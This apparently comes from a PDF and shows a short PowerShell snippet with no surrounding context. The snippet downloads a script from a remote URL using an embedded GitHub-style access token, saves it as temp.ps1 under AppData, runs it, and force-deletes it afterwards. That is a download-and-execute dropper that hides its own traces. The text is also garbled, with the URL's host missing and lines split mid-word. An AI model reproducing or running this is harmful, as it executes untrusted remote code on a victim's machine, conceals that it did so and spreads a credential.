 PowerShell
$aaa = Join-Path ($env:AppData) "temp.ps1";
$bsp="https:// /ofx.txt";$hsp=@{Authorizatio
n="token
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";frjc="hdjgERErit783tiu";Accept="application/vn
d. "};Invoke-WebRequest -Uri $bsp -Headers $hsp -OutFile $aaa;& $aaa;
Remove-Item -Path $aaa -Force;